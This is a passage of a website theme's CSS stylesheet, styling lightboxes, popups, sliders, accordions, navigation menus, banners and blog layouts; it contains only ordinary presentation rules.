	-webkit-transition: all 150ms linear;
	transition: all 150ms linear
}

.sl-close:hover:after {
	color: #b07bb6;
}

.sl-wrapper .sl-image {
	position: fixed;
	-ms-touch-action: none;
	touch-action: none;
	z-index: 10000;
}

.sl-wrapper .sl-image img {
	margin: 0;
	padding: 0;
	display: block;
}

.sl-wrapper .sl-image iframe {
	border: 0 none;
	background: #000;
}

.sl-wrapper .sl-image .sl-caption {
	display: none;
	padding: 10px;
	color: #fff;
	background: #000;
	opacity: 0.8;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}

.sl-wrapper .sl-image .sl-caption.pos-top {
	bottom: auto;
	top: 0;
}

.sl-wrapper .sl-image .sl-caption.pos-outside {
	bottom: auto;
}

.sl-wrapper .sl-image .sl-download {
	display: none;
	position: absolute;
	bottom: 5px;
	right: 5px;
	color: #fff;
	z-index: 1005;
}

.sl-spinner {
	display: none;
	border: 5px solid #fff;
	border-radius: 40px;
	height: 40px;
	left: 50%;
	margin: -20px 0 0 -20px;
	opacity: 0;
	position: fixed;
	top: 50%;
	width: 40px;
	z-index: 1007;
	-webkit-animation: pulsate 1s ease-out infinite;
	animation: pulsate 1s ease-out infinite;
}

.sl-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll;
}

@media (max-width: 767px) {
	.sl-wrapper .sl-navigation button.sl-prev,
	.sl-wrapper .sl-navigation button.sl-next {
		display: none !important;
	}
	
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 04 - POPUPS */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.popup-wrapper {
    position: fixed;
    z-index: 11;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    left: -100%;
    transition-delay: .3s;
    -webkit-transition-delay: .3s;
}

.popup-wrapper.active {
    left: 0;
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
}

.popup-wrapper .bg-layer {
    position: absolute;
    left: 0;
    top: -100px;
    right: 0;
    bottom: -100px;
    background: rgba(0, 0, 0, .8);
    transition: all .3s ease-out;
    -webkit-transition: all .3s ease-out;
    opacity: 0;
}

.popup-wrapper.active .bg-layer {
    opacity: 1;
}

.popup-content {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    font-size: 0;
    text-align: center;
    transition: transform .3s ease-out, opacity .3s ease-out, left 0s .3s;
    -webkit-transition: transform .3s ease-out, opacity .3s ease-out, left 0s .3s;
    transform: translateY(100px);
    -webkit-transform: translateY(100px);
    opacity: 0;
    left: -10000px;
    padding: 15px;
}

.popup-content.active {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    opacity: 1;
    left: 0;
    transition: transform .3s ease-out, opacity .3s ease-out, left 0s 0s;
    -webkit-transition: transform .3s ease-out, opacity .3s ease-out, left 0s 0s;
    position: relative;
}

.popup-content:after {
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    content: "";
}

.popup-container {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    position: relative;
    text-align: left;
    background: #fff;
    max-width: 570px;
}

.popup-container .button-close {
    position: absolute;
    top: 0;
    right: 0;
}

.popup-content .layer-close {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 10000px;
}

.popup-align {
    padding: 80px 100px;
    overflow: hidden;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 05 - SWIPER */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.swiperMainWrapper {
	position: relative;
}

.swiper-button-disabled+.swiper-button-disabled+.swiper-wrapper {
    transform: none!important;
    -webkit-transform: none!important;
    cursor: auto;
}

.swiper-button-disabled+.swiper-button-disabled+.swiper-wrapper+.swiper-pagination-bullets {
    display: none;
}

.swiper-pagination.relative-pagination {
    position: relative;
    margin-top: 30px;
}

.swiper-pagination-bullet-active {
	background: #b07bb6;
}

/*Swiper buttons*/

.swiper-button-prev,
.swiper-button-next {
	background: none;
}

.swiper-button-prev:before {
	font-family: "FontAwesome";
	content: "\f104";
	font-size: 70px;
	color: #68a4ec;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.swiper-button-next:before {
	font-family: "FontAwesome";
	content: "\f105";
	font-size: 70px;
	color: #68a4ec;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.swiper-button-next:hover:before,
.swiper-button-prev:hover:before{
	color: #b07bb6;
}

.mainSwiperbanner .swiper-button-next,
.mainSwiperbanner .swiper-button-prev {
	width: 40px;
	height: 40px;
	margin-top: 11px;
	background-color: rgba(0, 0, 0, 0.5);
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.mainSwiperbanner .swiper-button-next:before,
.mainSwiperbanner .swiper-button-prev:before {
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 15px;
	color: #fff;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.mainSwiperbanner .swiper-button-next:hover,
.mainSwiperbanner .swiper-button-prev:hover {
	background-color: rgba(0, 0, 0, 1);
}

.ourTeamSlider .swiper-button-next,
.ourTeamSlider .swiper-button-prev {
	left: 60%;
	top: auto;
	bottom: -50px;
	background-image: none;
	border: 1px solid #ababab;
	width: 45px;
	height: 45px;
	z-index: 4;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.ourTeamSlider .swiper-button-next {
	left: 65%;
}

.ourTeamSlider .swiper-button-prev:before {
    font-family: "FontAwesome";
    content: "\f104";
    color: #ababab;
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 150ms linear;
    transition: all 150ms linear;
}

.ourTeamSlider .swiper-button-next:before {
    font-family: "FontAwesome";
    content: "\f105";
    color: #ababab;
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 150ms linear;
    transition: all 150ms linear;
}

.ourTeamSlider .swiper-button-prev:hover,
.ourTeamSlider .swiper-button-next:hover {
	border-color: #b07bb6;
}

.ourTeamSlider .swiper-button-prev:hover:before,
.ourTeamSlider .swiper-button-next:hover:before{
	color: #b07bb6;
}

.ourTeamSlider .swiper-container {
	padding-left: 20px;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 06 - TABS */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.tab-menu {
    display: inline-block;
    font-size: 22px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 700;
    margin-right: 30px;
    cursor: pointer;
}

.tab-menu.active {
    color: #0084ff;
}

.tab-entry {
    display: none;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 07 - ACCORDEON */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.accordeon-title {
    cursor: pointer;
	background: #f3f3f3;
	padding: 14px 65px;
	position: relative;
	color: #000000;
}

.accordeon-title:last-child {
	margin-bottom: 0;
}

.accordeon-toggle {
    display: none;
	position: relative;
}

.accrodeonButton {
	width: 28px;
	height: 28px;
	background: #fff;
	display: inline-block;
	position: absolute;
	left: 15px;
	top: 13px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.accrodeonButton span {
	position: absolute;
	top: 50%;
	left: 50%;
	background: #aeaeae;
	width: 13px;
	height: 3px;
	margin-left: -7px;
	margin-top: -1px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.accrodeonButton span:first-child {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.accordeon-title.active .accrodeonButton {
    background: #a175aa;
}

.accordeon-title.active .accrodeonButton span {
	background: #fff;
}

.accordeon-title.active .accrodeonButton span:first-child {
	-webkit-transform: rotate(0);
	transform: rotate(0);
}

.accordeon-title:hover .accrodeonButton {
	background: #a175aa;
}

.accordeon-title:hover .accrodeonButton span {
	background: #fff;
}


.accordeon .simple-article {
	background: #f3f3f3;
	padding: 0 30px 35px 67px;
}

/*Accordeon style2*/

.accordeon.style2 .accordeon-title {
	border: 1px solid #d1d1d1;
	color: #323232;
	padding: 10px 20px;
	font-weight: 700;
}

.accordeon.style2 .accordeon-title i.fa {
	position: absolute;
	top: 13px;
	right: 20px;
	font-size: 25px;
}

.accordeon.style2 .accordeon-toggle {
	border: 1px solid #d1d1d1;
	border-top: none;
}

.accordeon.style2 .simple-article {
	background: #fff;
	padding: 25px;
}

.accordeon-title i.fa {
	color: #909090;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.accordeon-title.active i.fa {
	transform: rotate(90deg);
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 08 - MAP */
/*-------------------------------------------------------------------------------------------------------------------------------*/

#map-canvas {
    height: 395px;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 09 - HEADER */
/*-------------------------------------------------------------------------------------------------------------------------------*/

/*header*/

header {
	position: fixed;
	width: 100%;
	left: 0;
	z-index: 15;
	border-top: 6px solid #888e99;
	-webkit-transition: all 200ms linear;
	transition: all 200ms linear;
}


.headerTopInfo {
	background: url(assets/images/menu-bg.png);
	position: relative;
	padding-top: 35px;
    padding-bottom: 30px;
}
  
.headerTopInfo:before {
	position: absolute;
	top: 0;
	left: 100%;
	width: 5000px;
	background: url(assets/images/menu-bg.png);;
	height: 100%;
	content: '';
}

.headerTopInfo:after {
	position: absolute;
	top: 0;
	right: 100%;
	width: 5000px;
	background: url(assets/images/menu-bg.png);
	height: 100%;
	content: '';
}

.logo {
	position: relative;
	display: inline-block;
	z-index: 10;
	max-width: 295px;
	max-height: 43px;
}

.logo img {
	max-width: 100%;
	height: auto;
	display: block;
	-webit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.logo:hover img {
	opacity: .9;
}

.headerMoreInfo {
	position: absolute;
	top: 35px;
	right: 0;
	z-index: 1;
	width: 100%;
	text-align: right;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.phoneBlock {
	position: relative;
	display: inline-block;
	margin: 0 36px;
}

.phoneBlock .Fphone2  {
	max-width: 100%;
	height: auto;
	display: block;
	position: absolute;
	top: 55%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.phoneBlock .as a {
	font-family: 'Lato';
	font-weight: 900;
	color: #333333;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.phoneBlock .as a:hover {
	color: #a175aa;
}

.phoneBlock .as,
.phoneBlock p{
	padding-left: 55px;
}

.phoneBlock p {
	text-transform: uppercase;
	font-weight: 700;
	margin-bottom: 0px;
	text-align: left;
}

.headerTopInfo .btnWrapper {
	float: right;
}
.headerMoreInfo a.button.btnSize1 {
    vertical-align: top;
	padding: 13px 33px!important;
}
.imgWrapper {
	position: relative;
	display: block;
}
.imgWrapper img {
	max-width: 100%;
	height: auto;
	display: block;
}

/*Tumbnail*/

.tumbWrapper {
	position: relative;
	max-width: 270px;
	margin: 0 auto;
}

.tumbWrapper .imgWrapper {
	margin-bottom: 25px;
}

.tumbWrapper .as a {
	display: block;
	text-transform: none;
	margin-bottom: 4px;
	font-weight: 600;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.tumbWrapper .as a:focus,
.tumbWrapper .as a:hover {
	color: #a175aa;
	text-decoration: underline;
}

.tumbWrapper.style2 {
	max-width: 370px;
}

.tumbWrapper.style2 .imgWrapper {
	margin-bottom: 37px;
}

.tumbWrapper.style2 .as a {
	margin-bottom: 11px;
	font-weight: 700;
}

.tumbWrapper .tumbContent {
	margin-bottom: 10px;
}

.tumbWrapper .timeBlock {
	position: absolute;
	left: 20px;
	bottom: -16px;
	background: #a175aa;
	color: #fff;
	
	border-radius: 2px;
	display: inline-block;
	padding: 9px 21px;
}
.exnews .tumbWrapper .timeBlock{
	padding: 9px 21px;
}
.style2 .tumbWrapper .timeBlock{
	padding: 9px 21px;
}

.readMore {
	font-size: 13px;
	line-height: 18px;
	color: #2488e6;
	text-transform: uppercase;
	font-weight: 700;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.tumbWrapper .readMore:hover {
	color: #a175aa;
}

.tumbWrapper.persone .blockContent {
	font-size: 14px;
	line-height: 20px;
	text-align: center;
}

.tumbWrapper.persone .blockContent span,
.tumbWrapper.persone .blockContent a {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.tumbWrapper.persone .blockContent a:hover {
	color: #a175aa;
	text-decoration: underline;
}

.tumbWrapper.persone .imgWrapper {
	margin-bottom: 16px;
}

.block {
	position: relative;
}

.block .as a {
	display: block;
	margin-bottom: 6px;
	font-weight: 800;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.block .as a:hover {
	color: #a175aa;
}

.block .blockContent {
	padding-left: 67px;
}

.block .imgWrapper	{
	position: absolute!important;
	left: 0;
	top: 0;
}

.chooseBlock .cell-view {
	height: 165px;
}

.chooseBlockWrapper {
	position: relative;
	overflow: hidden;
}

.chooseBlockWrapper:before {
	position: absolute;
	top: 50%;
	left: 0;
	width: 5000px;
	height: 1px;
	background: #ddd;
	content: '';
}

.chooseBlockWrapper:after {
	position: absolute;
	top: 0;
	left: 49%;
	width: 1px;
	height: 5000px;
	background: #ddd;
	content: '';
}

/*Header Menu*/

nav.menuBorder
{
	 border-top: 1px solid #c9cdd0;    
	}

nav.menuBorder:after {
    top: -1px;
    border-top: 1px solid #c9cdd0;
    height: 59px;
}
nav.menuBorder:before {
    top: -1px;
    border-top: 1px solid #c9cdd0;
    height: 59px;
}


nav {
	position: relative;
	background-color: rgba(229, 223, 223, 0.7);
	padding: 15px 0;
border-top: 1px solid #c9cdd0;
	
}

nav:before {
	position: absolute;
	top: 0px;
	right: 100%;
	width: 5000px;
	 height: 100%; 
	background: rgba(229, 223, 223, 0.7);
	content: '';

}

nav:after {
	position: absolute;
	top: 0px;
	left: 100%;
	width: 5000px;
	 height: 100%; 
	background: rgba(229, 223, 223, 0.7);
	content: '';

}

nav ul {
	min-width: 140px;
	padding-left:0;
}

nav ul li {
	display: inline-block;
	position: relative;
	padding-left:0px;
}

nav ul li i.fa {
	font-size: 16px;
	color: inherit;
	position: absolute;
	top: 1px;
	right: 25px;
	cursor: pointer;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}
nav li .fa.fa-angle-down {
    display: none;
}
nav ul li.menu-item-has-children i.fa {
    display: inline-block;
}
nav ul li ul li i.fa {
	top: 15px;
}

nav ul li a {
	font-size: 15px;
	line-height: 18px;
	font-family: 'Raleway';
	font-weight: 800;
	text-transform: uppercase;
	padding: 5px 45px;
	letter-spacing: 1px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

nav ul li a:first-child {
	padding-left: 0;
}

nav ul li.current-menu-item > a,
nav ul li a:hover,
nav ul li a:focus {
	/*color: #b07bb6;*/
}

/*Responsive menu*/

.menuIcon {
    position: absolute;
    top: 50%;
    right: 15px;
    height: 17px;
    width: 25px;
    cursor: pointer;
    z-index: 3;
    float: right;
    margin-top: -11px;
	display: none;
}

.menuIcon span {
    height: 3px;
    width: 25px;
    background: #202020;
    display: block;
    border-radius: 5px;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
    position: absolute;
}

.menuIcon span:nth-child(1) {
    top: 0;
    left: 0;
}

.menuIcon span:nth-child(2),
.menuIcon span:nth-child(3) {
    top: 43%;
    left: 0;
}

.menuIcon span:nth-child(4) {
    bottom: 0;
    left: 0;
}

.menuIconActive span:nth-child(1) {
	-webkit-transform: translate(70px);
    transform: translate(70px);
    opacity: 0;
    visibility: hidden;
}

.menuIconActive span:nth-child(4)  {
	-webit-transform: translate(-70px);
    transform: translate(-70px);
    opacity: 0;
    visibility: hidden;
}

.menuIconActive span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #b07bb6;
}

.menuIconActive span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    background: #b07bb6;
}

/*Menu drop downs*/

nav ul li ul {
	position: absolute;
	top: 13px;
	left: -8px;
	padding:0;
	padding-top: 25px;
	opacity: 0;
	visibility: hidden;
	min-width: 258px;
	z-index: 2;
	-webkit-transform: translateX(-30px);
	transform: translateX(-30px);
	-webkit-transition: all 220ms linear;
	transition: all 220ms linear;
}

nav ul li ul:after {
	content: '';
	box-shadow: 0px 0px 13px rgba(0, 0, 0, .25);
	position: absolute;
	top: 27px;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
}

nav ul li ul li {
	display: inline-block;
	background: #fff;
	width: 100%;
	border-top: 1px solid #e7e7e7;
}

nav ul li ul li a {
	padding: 15px 30px!important;
	display: block;
	color: #636363;
	text-transform: none;
	font-weight: 600;
	font-family: "Open Sans";
	letter-spacing: 0.3px;
	position: relative;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

nav ul li ul li ul li:hover a,
nav ul li ul li:hover a {
	color: #fff;
	background: #b07bb6;
}
nav ul li ul li:hover ul li a {
	color: #636363;
	background: #fff;
}
nav ul li ul li ul li:hover a {
	color: #fff;
	background: #b07bb6;
}

@keyframes fadeItIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
    }
}

@keyframes fadeItIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
    }
}

/*Menu drop down level 2*/

nav ul li ul li ul {
	top: 0;
	left: 100%;
	padding: 0;
}

nav ul li ul li i.fa {
	right: 10px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

nav ul li ul li:hover i.fa {
	color: #fff;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 09 - INDEX */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.mainBanner {
	position: relative;
}

.mainBanner .cell-view {
	z-index: 2;
	position: relative;
	padding-top: 200px!important;
}

.sliderBg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-size: cover;
	background-position: 50% 25%;
}

.bg {
	background-size: cover!important;
	background-position: 50% 50%!important;
}

.bgShadow {
	position: relative;
}
.banner.bgShadow {
    background-color: #476b8a;
}
.bgShadow:before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0, 0, 0, .3);
	content: '';
	display:block!important;
}

.bgShadow.light:before {
	background: rgba(0, 0, 0, .1);
}

.bgShadow.strong:before {
	 background: rgba(0, 0, 0, .5); 
	/* background: rgba(51, 102, 153, 0.6); */
	
}
.hm1bestthing{
	background-attachment:fixed;
}
.vc_row.wpb_row.vc_row-fluid.contentPadding.bg.simpleBanner.bgShadow.strong.hm1bestthing.vc_custom_1507942804927.vc_row-has-fill {
    background-position: 80%!important;
}
.bgShadow.style2:before {
	background: rgba(40, 36, 58, .75);
}

.mainBanner.bgShadow:before {
	z-index: 1;
}

.mainBanner.bg {
	background-position: 50% 23%;
}

.bannerTitle {
	text-align: center;
	margin-bottom: 35px;
}

.bannerTitle .as {
	text-transform: none;
	margin-bottom: 11px;
}
.contactContent:nth-child(5) {
    border-bottom: 0!important;
    padding-bottom: 0;
}
div#nav_menu-3 {
    margin-left: -10px;
}
.bannerTitle p {
	color: #fff;
	font-size: 22px;
	line-height: 27px;
}

.bannerBtnWrapper {
	text-align: center;
}

.bannerBtnWrapper .button {
	margin: 0 13px;
}

.contentPadding {
	position: relative;
	padding: 80px 0;
}

.contentTitle .as {
	margin-bottom: 26px!important;
}
.service3 .contentTitle .as {
    margin-top: 0;
}
.contentTitle .as span {
	color: #a175aa;
}

.btnWrapper {
	text-align: center;
}
.searchSideSpace, .searchSpace{
	margin: 75px 0 75px 0;
}
.mainBanner .btnWrapper {
	float: left;
	position: relative;
	width: 100%;
}

.grey {
	background: #eff0f1;
}

.titleShortocode {
	position: relative;
}

.titleShortocode.big {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 0;
}
.titleShortocode.big .simple-article p {
    line-height: 30px;
	font-weight: 300;
}
.titleShortocode.big .as {
	font-size: 40px;
	line-height: 45px;
	margin-bottom: 25px;
	text-transform: none;
	font-family: 'PT Serif', serif;
	font-weight: 700;
}
..homeabout5 .aboutUs > p{
	font-family: 'PT Serif', serif;
	
}
.aboutUs > p {
	font-size: 20px;
	line-height: 26px;
	margin-bottom: 10px!important;
	color: #424242;
	font-style: italic;
	font-family: 'PT Serif', serif!important;

}

.simpleBanner .cell-view {
	height: auto;
}

.chooseWrapper .as  {
	margin-bottom: 24px;
}

.personePhone {
	position: relative;
}

.personePhone .imgWrapper {
	position: absolute;
	top: 0;
	left: 0;
}

.personePhone a {
	font-size: 35px;
	line-height: 40px;
	color: #fff;
	display: block;
	margin-bottom: 4px;
	letter-spacing: 1px;
	font-weight: 700;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.personePhone a:hover {
	color: #a175aa;
}

.personePhone span {
	font-size: 20px;
	line-height: 27px;
	color: #fff;
}

.personeWrapper {
	position: relative;
	padding: 60px 0;
	
}

.personeWrapper .as {
	margin-bottom: 7px;
	letter-spacing: 2px;
}

.personeWrapper > p {
	font-style: italic;
	color: #fff;
	margin-bottom: 26px;
	letter-spacing: 0.30px;
	
}
.customerSay p {
    text-align: center!important;
}
.customerSayTite p {
    text-align: left;
}
.customerName p {
    text-align: center;
}
.personeWrapper .simple-article p {
	margin-bottom: 25px;
}

.personeWrapper .simple-article p:last-child {
	margin-bottom: 0;
}
.personeWrapper h2{
	font-weight: 700!important;
}
.personePhoneContent {
	padding-left: 80px;
}

.personeImg {
	position: absolute;
    bottom: 0;
    left: 0;
    width: 50%;
}

.requestForm .btnWrapper {
	text-align: left;
}

.requestForm .sumoWrapper .SumoSelect {
	width: 100%;
}

.personeBg {
	position: relative;
	background: rgba(88, 94, 118, .8);
	z-index: 10;
}

.contactBg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 45%;
	height: 100%;
	background-position: 50% 50%!important;
	background-size: cover!important;
}

.contactContent {
	border-bottom: 1px solid rgba(236, 239, 241, .2);
	padding-bottom: 37px;
}
.contactContent:nth-child(4){
	border-bottom:0;
}

.contactContent:last-child{
	border-bottom:0!important;
	padding-bottom:0;
}

.contactContent span,
.contactContent p {
	color: #fff;
}

.contactContent span {
	text-transform: uppercase;
	font-weight: 700;
}

.contactContent p {
	display: inline-block;
}

.contactContent a {
	display: block;
	color: #fff;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.contactContent a:hover {
	color: #a175aa;
}

.contactContent:last-of-type {
	border-bottom: 0;
}

.verAlign {
    font-size: 0;
}

.verAlign > *[class*="col-"] {
    display: inline-block;
    float: none;
    vertical-align: middle;
}

.imgTumb {
	position: relative;
	overflow: hidden;
	display: block;
}

.imgTumb:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgb(169, 108, 169);
	content: '';
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 250ms ease-in;
	transition: all 250ms ease-in;
	opacity:0.75;
}

.imgTumb:hover:after {
	-webkit-transform: scale(1);
	transform: scale(1);
}

[class^="flaticon-"]:before, 
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
	margin-left: 0;
}

.flatIcon {
	display: inline-block;
	position: relative;
	color: #000000;
}

.Fdoctor:before {
	font-size: 52px;
}

.Fmedical:before {
	font-size: 50px;
}

.Fphone:before {
	font-size: 41px;
}

.Fphone2:before {
	font-size: 35px;
}

.Fface:before {
	font-size: 54px;
}

.clearFix.big >*[class*="col-"]:nth-child(4n+1) {
	clear: both;
}

.clearFix2 >*[class*="col-"]:nth-child(3n+1) {
	clear: both;
}

.bannerTitle {

	-webkit-transform: translateY(50px);
	transform: translateY(50px);
	-webkit-transition: all 350ms linear;
	transition: all 350ms linear;
	-webkit-transition-delay: 300ms;
	transition-delay: 300ms;
}
.bannerBtnWrapper {

	-webkit-transform: translateY(-50px);
	transform: translateY(-50px);
	-webkit-transition: all 350ms linear;
	transition: all 350ms linear;
	-webkit-transition-delay: 700ms;
	transition-delay: 700ms;
}
.swiper-slide-active .bannerTitle,
.swiper-slide-active .bannerBtnWrapper {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 10 - SERVICES */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.servicesTitle .cell-view {
	height: 140px;
	padding-bottom: 0;
}

.servicesTitle .as {
	margin-bottom: 10px;
}

.breadCrumbs {
	color: #fff;
	text-transform: uppercase;
}

.breadCrumbs a,
.breadCrumbs span {
	font-weight: 700;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.breadCrumbs a:hover,
.breadCrumbs a:focus {
	color: #ad70ba;
}

.breadCrumbs i.fa {
	font-size: 14px;
	margin: 0 6px;
	color: #fff;
}

.mainServicesContent {
	margin-right: 30px;
}



/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 11 - BLOG */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.blogThumbnail {
	position: relative;
	overflow: hidden;
}
.blogThumbnail:hover img{
	    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.blogThumbnail img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 500ms linear;
    transition: all 500ms linear;
}

.blogThumbnail:hover:before {
	background-color: rgba(45, 49, 52, 0.6);
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	content:'';
}
.blogThumbnail:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0);
    content: '';
    z-index: 2;
    -webkit-transition: all 150ms linear;
    transition: all 150ms linear;
}


.blogWrapper {
	position: relative;
}

.blogWrapper .imgWrapper  {
	display: block;
}

.blogWrapper .imgWrapper {
	margin-bottom: 23px!important;
}

.blogWrapper .timeBlock {
	background: #fff;
	position: absolute;
	left: 0;
	bottom: 30px;
	padding: 5px 29px;
	font-size: 20px;
	line-height: 36px;
	color: #b8b8b8;
	text-transform: uppercase;
	font-weight: 700;
	    z-index: 9;
}

.blogInfo {
	position: relative;
	padding-bottom: 19px;
	margin-bottom: 28px;
	border-bottom: 1px solid #e4e4e4;
}

.blogInfo p {
	display: inline-block;
	font-size: 14px;
	line-height: 22px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 14px;
	color: #b8b8b8;
}

.blogInfo p:first-child {
	margin-left: 0;
}

.blogInfo i.fa {
	color: #b8b8b8;
	font-size: 16px;
	margin-right: 5px;
}

.blogContent {
	position: relative;
	margin-bottom: 0px;
}

.blogContent .as  {
	margin-bottom: 25px;
}

.blogContent .as a {
	text-transform: none;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.blogContent .as a:hover,
.blogContent .as a:focus {
	color: #a175aa;
	text-decoration: underline;
}

.blogContent .simple-article span {
	font-size: 20px;
	line-height: 26px;
	color: #242424;
	margin-bottom: 5px;
	display: block;
}

.searchWrapper {
	position: relative;
	margin-bottom: 46px;
}

.searchWrapper .simple-input {

	padding-right: 50px;
}

.searchWrapper i.fa {
	color: #fff;
	font-size: 17px;
}

.searchWrapper .searchBtn {
	background: #a175aa;
	padding: 11px 15px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.searchWrapper .searchBtn:hover { 
	background: #68a4ec;
}

.recentNewsBlock {
	position: relative;
	margin-bottom: 18px;
	padding-bottom: 12px;
	border-bottom: 1px solid #e1e1e1;
}

.recentNewsBlock span {
	display: block;
	color: #a0a2a5;
}

.recentTitle .as {
	margin-bottom: 19px;
}

.recentNewsBlock a {
	font-weight: 700;
	line-height: 24px;
	margin-bottom: 7px;
	display: block;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-weight: 600;
}

.recentNews a:hover,
.recentNews a:focus {
	color: #458ac4;
	text-decoration: underline;
}

.tags {
	display: inline-block;
	border: 1px solid #e4e4e4;
	padding: 5px 16px;
	margin-bottom: 8px;
	color: #a6a6a6;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.tags.active,
.tags:hover {
	color: #fff;
	background: #a175aa;
}

.mobileSearch {
	background: #a175aa;
	color: #fff;
	padding: 10px 50px 10px 30px;
	margin-bottom: 15px;
	position: relative;
	display: none;
}

.mobileSearch i.fa {
	position: absolute;
	top: 50%;
	margin-top: -9px;
	right: 30px;
	cursor: pointer;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.categoriesList {
	position: relative;
	margin-bottom: 30px;
}

.categoriesList li {
	position: relative;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 8px;
	margin-bottom: 7px;
}

.categoriesList li i.fa {
	position: absolute;
	top: 6px;
	right: 12px;
}

.categoriesList li a {
	color: #898989;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.categoriesList li a:hover {
	color: #a175aa;
	text-decoration:none;
}

.paginationWrapper {
	position: relative;
}

.paginationWrapper a {
	border: 1px solid #d4d4d4;
	background: #fff;
	color: #242424;
	padding: 9px 16px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.nubmerPagination {
	display: inline-block;
}

.nubmerPagination a {
	margin: 0 4px;
}

.paginationWrapper a.activePagi,
.paginationWrapper a:hover {
